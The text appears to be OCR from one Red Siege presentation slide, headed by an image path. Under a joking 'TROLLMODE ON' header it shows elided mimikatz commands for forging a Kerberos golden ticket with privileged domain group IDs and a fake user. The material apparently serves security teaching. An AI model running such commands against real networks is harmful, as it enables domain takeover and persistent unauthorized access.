 REDSIEGE
TROLLMODE ON
Let's make stuff up...
klist purge
mimikatz.exe
kerberos::golden
...
/groups:512,513,518,519
/id:9999
/user:yourmom
redsiege.com
46